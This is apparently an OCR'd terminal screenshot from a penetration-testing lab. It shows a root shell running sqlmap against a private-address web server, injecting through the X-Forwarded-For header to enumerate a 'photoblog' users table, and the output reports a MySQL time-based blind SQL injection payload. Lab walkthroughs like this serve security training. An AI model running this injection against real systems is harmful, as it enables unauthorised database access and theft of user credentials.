 root@IT14116216: ~/Desktop
File Edit View Search Terminal Help
root@IT14116216:~/Desktop# sqlmap -u "http://192.168.126.130/" --heade
rs="X-Forwarded-For: *" -D photoblog -T users --columns
{1.0-dev-nongit-20160715}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without pr
ior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 00:23:06
custom injection marking character ('*') found in option '--headers/--
user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[00:23:08] [INFO] resuming back-end DBMS 'mysql'
[00:23:08] [INFO] testing connection to the target URL
[00:23:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))nmmf) AND 'EOuY'='